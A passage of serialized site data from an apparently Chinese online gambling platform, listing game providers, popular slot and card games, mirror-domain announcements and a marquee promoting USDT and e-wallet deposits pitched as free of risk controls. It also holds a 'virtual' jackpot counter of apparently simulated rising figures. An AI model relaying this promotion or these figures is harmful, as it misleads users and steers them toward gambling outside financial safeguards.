null,t9:311},{t1:318e4,t10:"W",t11:"",t12:1,t13:1,t14:1,t15:"W真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/318_N_W_LOGO.png",t6:0,t7:0,t8:null,t9:318},{t1:35e5,t10:"9D",t11:"",t12:0,t13:0,t14:0,t15:"9D真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/350_N_9D_LOGO.png",t6:1,t7:0,t8:null,t9:350},{t1:355e4,t10:"FB",t11:"",t12:0,t13:0,t14:0,t15:"FB真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#c6cee5",t22:0,t23:0,t3:0,t4:4,t5:"0/355_N_FB_LOGO.png",t6:1,t7:0,t8:null,t9:355}],p0:4,p1:"真人",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:43e4,t10:"熊猫体育",t11:"",t12:0,t13:0,t14:0,t15:"熊猫体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/43_N_OB_LOGO.png?t=1676603800",t6:0,t7:0,t8:null,t9:43},{t1:328e4,t10:"沙巴",t11:"",t12:0,t13:0,t14:0,t15:"沙巴体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/19_N_SABA_LOGO.png",t6:0,t7:0,t8:null,t9:328},{t1:76e4,t10:"皇冠",t11:"",t12:0,t13:0,t14:0,t15:"皇冠体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/76_N_NCR_LOGO.png?t=1669202491",t6:0,t7:0,t8:null,t9:76},{t1:1e4,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:47e4,t10:"IM",t11:"",t12:0,t13:0,t14:0,t15:"IM体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/47_N_IM.png?t=1668899083",t6:0,t7:0,t8:null,t9:47},{t1:49e4,t10:"Poly",t11:"",t12:0,t13:0,t14:0,t15:"Poly体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/49_N_BL_LOGO.png?t=1670989753",t6:0,t7:0,t8:null,t9:49},{t1:59e4,t10:"BTI",t11:"",t12:1,t13:0,t14:0,t15:"BTI体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/59_N_BTI.png?t=1668899083",t6:0,t7:0,t8:null,t9:59},{t1:131e4,t10:"三昇",t11:"",t12:1,t13:1,t14:1,t15:"三昇体育",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#3D1C09",t22:0,t23:0,t3:0,t4:5,t5:"0/131_N_3SING_LOGO.png",t6:0,t7:0,t8:null,t9:131}],p0:5,p1:"体育",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:133e3,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG彩票",t16:0,t17:null,t18:null,t19:1,t2:0,t20:null,t21:null,t22:0,t23:0,t3:null,t4:8,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"DB彩票",t11:"",t12:0,t13:0,t14:0,t15:"DB彩票",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#efc37c",t22:1,t23:0,t3:0,t4:8,t5:"0/29_N_OBCP_LOGO.png?t=1676618515",t6:0,t7:0,t8:null,t9:29},{t1:750135,t10:"BBIN",t11:"",t12:1,t13:1,t14:1,t15:"BBIN彩票",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#efc37c",t22:0,t23:0,t3:0,t4:8,t5:"0/8_N_BBIN_LOGO.png?t=1679991937",t6:0,t7:0,t8:null,t9:75},{t1:0,t10:"TCG",t11:"",t12:0,t13:0,t14:0,t15:"TCG彩票",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#efc37c",t22:1,t23:0,t3:0,t4:8,t5:"0/39_N_TCG_LOGO.png?t=1687138625",t6:0,t7:0,t8:null,t9:39}],p0:8,p1:"彩票",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:3282e3,t10:"沙巴",t11:"",t12:1,t13:1,t14:1,t15:"沙巴电竞",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#f4ad9a",t22:0,t23:0,t3:0,t4:7,t5:"0/19_N_SABA_LOGO.png",t6:0,t7:0,t8:null,t9:328},{t1:74e4,t10:"DB电竞",t11:"",t12:0,t13:0,t14:0,t15:"DB电竞",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#f4ad9a",t22:0,t23:0,t3:0,t4:7,t5:"0/74_N_OBDJ_LOGO.png?t=1676604575",t6:0,t7:1,t8:null,t9:74}],p0:7,p1:"电竞",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:87e4,t10:"SV388",t11:"",t12:0,t13:0,t14:0,t15:"SV388斗鸡",t16:0,t17:null,t18:null,t19:1,t2:0,t20:0,t21:"",t22:0,t23:0,t3:0,t4:6,t5:"0/87_N_SV388_LOGO.png?t=1685714116",t6:0,t7:1,t8:null,t9:87}],p0:6,p1:"斗鸡",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG区块链",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/13_N_WG_LOGO.png",t6:0,t7:1,t8:null,t9:13},{t1:0,t10:"T1",t11:"",t12:1,t13:1,t14:1,t15:"T1区块链",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/95_N_T1_LOGO.png?t=1684378881",t6:0,t7:1,t8:null,t9:95},{t1:0,t10:"GoodFortuneGaming",t11:"",t12:0,t13:0,t14:0,t15:"Good Fortune Gaming区块链",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/306_N_GoodFortuneGaming_LOGO.png",t6:0,t7:1,t8:null,t9:306},{t1:0,t10:"Spribe",t11:"",t12:0,t13:0,t14:0,t15:"Spribe 区块链",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/312_N_Spribe-SL_LOGO.png",t6:0,t7:1,t8:null,t9:312},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI区块链",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:1,t8:null,t9:315},{t1:0,t10:"MW",t11:"",t12:1,t13:1,t14:1,t15:"MW 区块链",t16:0,t17:null,t18:null,t19:1,t2:0,t20:null,t21:null,t22:1,t23:0,t3:null,t4:11,t5:"0/325_N_MW-SL_LOGO.png",t6:0,t7:1,t8:null,t9:325},{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB区块链",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/310_N_JDB_LOGO.png",t6:1,t7:1,t8:null,t9:310}],p0:11,p1:"区块链",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG棋牌",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB棋牌",t16:0,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/5_N_JDB_LOGO.png?t=1683887804",t6:0,t7:0,t8:null,t9:5},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI棋牌",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:0,t8:null,t9:315},{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB捕鱼",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/310_N_JDB_LOGO.png",t6:0,t7:0,t8:null,t9:310},{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG捕鱼",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI捕鱼",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:0,t8:null,t9:315},{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"PP",t11:"",t12:0,t13:0,t14:0,t15:"PP电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/37_N_PP_LOGO.png",t6:0,t7:0,t8:null,t9:301},{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/310_N_JDB_LOGO.png",t6:0,t7:0,t8:null,t9:310},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:0,t8:null,t9:315},{t1:331e4,t10:"BG",t11:"",t12:0,t13:0,t14:0,t15:"BG真人",t16:0,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/16_N_BG_LOGO.png",t6:0,t7:0,t8:null,t9:331},{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG区块链",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/13_N_WG_LOGO.png",t6:0,t7:1,t8:null,t9:13},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI区块链",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#AF887D",t22:1,t23:0,t3:0,t4:11,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:1,t8:null,t9:315}],p0:20,p1:"试玩",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[],p0:12,p1:"房间局",p10:null,p11:null,p12:null,p2:0,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null}]}},apiGetHotGameList:{data:{code:1,msg:"success",time:1768922052,data:[{g0:null,g1:"WL棋牌",g10:52,g11:1,g12:null,g13:null,g14:null,g15:null,g16:0,g17:null,g18:null,g2:null,g3:0,g4:0,g5:null,g6:0,g7:null,g8:0,g9:1},{g0:null,g1:"PG电子",g10:200,g11:1,g12:null,g13:null,g14:null,g15:null,g16:0,g17:null,g18:null,g2:null,g3:0,g4:0,g5:null,g6:0,g7:null,g8:1,g9:3},{g0:2000074,g1:"麻将胡了2",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:2000065,g1:"麻将胡了",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:1271e3,g1:"PA真人",g10:127,g11:1,g12:null,g13:null,g14:null,g15:null,g16:0,g17:null,g18:null,g2:null,g3:0,g4:0,g5:null,g6:0,g7:null,g8:0,g9:4},{g0:3100003,g1:"财神捕鱼",g10:310,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/310_N_JDB.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:0,g8:1,g9:2},{g0:2000084,g1:"赏金女王",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:830,g1:"抢庄牛牛",g10:2,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/2_N_KY.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:1},{g0:2000067,g1:"少林足球",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:2000135,g1:"赏金大对决",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:920,g1:"森林舞会",g10:2,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/2_N_KY.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:1},{g0:2000087,g1:"寻宝黄金城",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:1001,g1:"百家乐",g10:13,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/13_N_WG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:1,g8:1,g9:1},{g0:2000104,g1:"亡灵大盗",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:4001,g1:"财神捕鱼",g10:13,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/13_N_WG.png",g18:0,g2:null,g3:0,g4:0,g5:0,g6:1,g7:0,g8:1,g9:2},{g0:2000048,g1:"双囍临门",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:3130228,g1:"冰球突破",g10:313,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/313_N_MG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:2,g8:0,g9:3},{g0:3160022,g1:"跳高高",g10:316,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/3_N_CQ9.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:3},{g0:750103,g1:"糖果派对",g10:75,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/8_N_BBIN.png?t=1679991937",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:0,g9:3},{g0:3100005,g1:"捕鱼一路发",g10:310,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/310_N_JDB.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:0,g8:1,g9:2},{g0:520005,g1:"抢庄牛牛",g10:52,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/52_N_WL.png?t=1686285104",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:1},{g0:90001,g1:"炸金花",g10:9,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/9_N_LEG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:1},{g0:2001,g1:"炸金花",g10:13,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/13_N_WG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:1,g8:1,g9:1},{g0:2000054,g1:"赏金船长",g10:200,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/200_N_PG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:3001,g1:"超级水果机",g10:13,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/13_N_WG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:1,g8:1,g9:3},{g0:1270010,g1:"水果拉霸2",g10:127,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/10_N_AG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:0,g9:3},{g0:1270009,g1:"水果拉霸",g10:127,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/10_N_AG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:0,g9:3},{g0:3130163,g1:"不朽情缘",g10:313,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/313_N_MG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:2,g8:0,g9:3},{g0:750102,g1:"连环夺宝",g10:75,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/8_N_BBIN.png?t=1679991937",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:0,g9:3},{g0:3100004,g1:"五龙捕鱼",g10:310,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/310_N_JDB.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:0,g8:1,g9:2},{g0:552069,g1:"部落生活",g10:55,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/55_N_PT.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:3},{g0:10060012,g1:"财神来了",g10:1006,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/1006_N_LG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:10060002,g1:"赏金猎人",g10:1006,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/1006_N_LG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:1,g9:3},{g0:3160023,g1:"跳起来",g10:316,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/3_N_CQ9.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:3},{g0:3160025,g1:"跳高高2",g10:316,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/3_N_CQ9.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:0,g8:0,g9:3},{g0:750108,g1:"糖果派对2",g10:75,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/8_N_BBIN.png?t=1679991937",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:1,g8:0,g9:3},{g0:3130227,g1:"冰球突破豪华版",g10:313,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/313_N_MG.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:0,g7:2,g8:0,g9:3},{g0:null,g1:"WG棋牌",g10:13,g11:1,g12:null,g13:null,g14:null,g15:null,g16:0,g17:null,g18:null,g2:null,g3:0,g4:0,g5:null,g6:1,g7:null,g8:1,g9:1},{g0:null,g1:"JDB捕鱼",g10:310,g11:1,g12:null,g13:null,g14:null,g15:null,g16:0,g17:null,g18:null,g2:null,g3:0,g4:0,g5:null,g6:1,g7:null,g8:1,g9:2},{g0:3100001,g1:"龙王捕鱼",g10:310,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/310_N_JDB.png",g18:101,g2:null,g3:0,g4:0,g5:1,g6:1,g7:0,g8:1,g9:2},{g0:890,g1:"看牌抢庄牛牛",g10:2,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/2_N_KY.png",g18:101,g2:null,g3:0,g4:1,g5:1,g6:0,g7:0,g8:0,g9:1},{g0:910,g1:"百家乐",g10:2,g11:2,g12:null,g13:null,g14:null,g15:null,g16:null,g17:"0/2_N_KY.png",g18:101,g2:null,g3:0,g4:1,g5:1,g6:0,g7:0,g8:0,g9:1}]}},apiGetSpecialGameList:{data:{data:[],code:1,time:1768922052}},apiGetMessageAll:{data:{code:1,msg:"返回成功",time:1768922052,data:{announcementCount:6,announcementFrameMsgList:[{content:'<p><span style="font-size: 20px;">尊敬的<strong><span style="color: #843fa1;">新葡京</span>会员</strong>您好：<br></span><br><span style="font-size: 20px;">&nbsp;由于官网【<strong><span style="color: #ba372a;">378.com</span></strong>】<span style="color: #e03e2d;"><strong>更新维护</strong>，<strong>无法正常进入网页</strong>。</span></span><br><span style="font-size: 20px;">如遇访问异常，请使用以下官方网站登录平台：</span></p>\n<p><span style="font-size: 20px;">👉 <span style="color: #843fa1;">378.so</span></span><br><span style="font-size: 20px;">👉<span style="color: #f1c40f;"> <span style="color: #843fa1;">378.ag<br><span style="font-size: 20px;">👉 </span>378.ad&nbsp;</span></span></span><br><span style="font-size: 20px;">👉<span style="color: #ba372a;"> <span style="color: #843fa1;">378378.com<br><span style="font-size: 20px;">👉 </span>378378.am&nbsp;<br><span style="font-size: 20px;">👉 </span>378378.net<br><span style="font-size: 20px;">👉 </span>378378.bet&nbsp;</span></span></span><br><br></p>\n<p><span style="font-size: 20px;">如仍有问题，请及时联系在线客服协助处理。</span><br><span style="font-size: 20px;">感谢您的理解与支持，祝您游戏愉快！</span></p>',create_time:1766851200,cycleTime:0,endTime:1896105599,feedbackId:0,frameEndTime:1896105599,frameStartTime:1766851200,frameSwitch:2,frameType:1,id:1113821,interval:0,isPublish:1,isPublishFrame:1,list_title:"",prize:0,prize_status:0,publishTime:1766851200,read_status:0,sendTime:1766851200,startTime:1766851200,time_stamp:0,title:'<p><strong><span style="font-size: 22px;">📢【官方网址更新公告】</span></strong></p>',title_origin:"📢【官方网址更新公告】",triggerId:0,triggerType:0}],marqueeList:[{content:'<p><span style="font-size: 22px;">尊敬的 <span style="color: #e67e23;">新葡京 </span>会员您好：</span></p>\n<p><span style="font-size: 22px;">378.com 由于主域名更新维护，无法正常进入网页。</span><br><span style="font-size: 22px;">如遇访问异常，请使用以下官方网站登录平台：</span></p>\n<p><span style="font-size: 22px;">👉 <span style="color: #843fa1;">378.so</span></span><br><span style="font-size: 22px;">👉 <span style="color: #843fa1;">378.ag</span></span><br><span style="font-size: 22px;">👉 <span style="color: #843fa1;">378378.com</span></span></p>\n<p>&nbsp;</p>\n<p><span style="font-size: 22px;">如仍有问题，请及时联系在线客服协助处理。</span><br><span style="font-size: 22px;">感谢您的理解与支持，祝您游戏愉快！</span></p>',create_time:1766419200,id:1143893,interval:5},{content:'<p><span style="font-size: 20px;">🔐 官方强烈推荐【<span style="color: #2dc26b;">USDT</span>】【<span style="color: #e03e2d;">AB钱包</span>】【<span style="color: #e03e2d;">NO钱包</span>】【<span style="color: #e67e23;">等其他电子钱包</span>】无风控存取款通道，使用【<span style="color: #e03e2d;">钱包和USDT</span>】充值，皆享<span style="color: #e03e2d; font-size: 26px;">2%</span>反馈，单笔存/取最高可获88888元！</span></p>',create_time:1741363200,id:123443,interval:1}],noticeCount:20,publicityMsgList:[{active_info:[{ActiveId:180}],content:"",frameBackground:0,frameEndTime:1917014399,frameStartTime:1756224e3,frame_pop:0,frame_switch:1,frame_type:1,hidden:1,id:570001,img_category:0,img_color:"",img_icon:"",img_style:3,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2005540385694543874.png",is_maintenance:!1,location_jump_window:2,location_name:"活动",location_template:"10",location_type:3,location_value:"180",maintenance_end:0,maintenance_start:0,publicity_name:"新人大壕礼",read_status:0,receiver_type:1,strokeColor:"",suspend_url:"",suspended:0,textStroke:0},{active_info:null,content:"",frameBackground:0,frameEndTime:2019657599,frameStartTime:1764172800,frame_pop:0,frame_switch:1,frame_type:1,hidden:1,id:570003,img_category:0,img_color:"",img_icon:"",img_style:3,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2005536330882195458.png",is_maintenance:!1,location_jump_window:2,location_name:"担保理赔",location_template:"",location_type:23,location_value:"",maintenance_end:0,maintenance_start:0,publicity_name:"NO钱包担保与理赔",read_status:0,receiver_type:1,strokeColor:"",suspend_url:"",suspended:0,textStroke:0},{active_info:[{ActiveId:159}],content:"",frameBackground:0,frameEndTime:1903795199,frameStartTime:1741536e3,frame_pop:0,frame_switch:1,frame_type:1,hidden:1,id:210001,img_category:0,img_color:"",img_icon:"",img_style:3,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1970971550565703682.png",is_maintenance:!1,location_jump_window:2,location_name:"活动",location_template:"7",location_type:3,location_value:"159",maintenance_end:0,maintenance_start:0,publicity_name:"全天24小时红包雨",read_status:0,receiver_type:1,strokeColor:"",suspend_url:"",suspended:0,textStroke:0},{active_info:null,content:"",frameBackground:0,frameEndTime:1898611199,frameStartTime:1741536e3,frame_pop:1,frame_switch:1,frame_type:1,hidden:1,id:180001,img_category:1,img_color:"",img_icon:"",img_style:3,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1898963883989159937.png",is_maintenance:!1,location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",maintenance_end:0,maintenance_start:0,publicity_name:"关注域名不迷路",read_status:0,receiver_type:1,strokeColor:"",suspend_url:"2",suspended:2,textStroke:0},{active_info:null,content:"",frameBackground:0,frameEndTime:1996070399,frameStartTime:1741190400,frame_pop:0,frame_switch:1,frame_type:1,hidden:1,id:30007,img_category:0,img_color:"",img_icon:"",img_style:3,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1897605154261921794.png",is_maintenance:!1,location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",maintenance_end:0,maintenance_start:0,publicity_name:"实时关注 掌握最新优惠",read_status:0,receiver_type:1,strokeColor:"",suspend_url:"",suspended:0,textStroke:0}],unreadAnnouncementCount:6,unreadNoticeCount:20}}},ossGetVirtualBonusPoolData:{data:{WITH_OSS:!0,AFTER_SERVER:!1,code:1,data:[{a:"1896936776489668609",b:1,c:'{"name":"中部菜单上方","type":30,"value":"30"}',d:{},e:2,f:4,g:0,h:"",i:0,j:"",k:"vjp/2003788117095124993.jpg",l:0,m:1768921795530,n:["9587665.99","9587672.64","9587682.87","9587689.83","9587698.35","9587706.36","9587713.62","9587724.35","9587732.58","9587738.97","9587747.81","9587758.57","9587765.13","9587775.92","9587782.13","9587792.37","9587799.22","9587808.87","9587815.97","9587824.04","9587832.29","9587843.13","9587851.84","9587858.58","9587869.70","9587877.02","9587887.45","9587896.22","9587907.46","9587916.78","9587922.95","9587933.20","9587940.39","9587948.99","9587958.52","9587966.49","9587972.70","9587980.48","9587991.38","9588000.94","9588011.26","9588021.93","9588031.90","9588040.99","9588052.07","9588059.64","9588068.60","9588075.11","9588085.67","9588092.40","9588102.72","9588111.60","9588120.55","9588129.76","9588136.76","9588143.68","9588152.35","9588162.66","9588172.92","9588183.30","9588193.92","9588202.13","9588212.20","9588223.35","9588234.63","9588241.23","9588250.4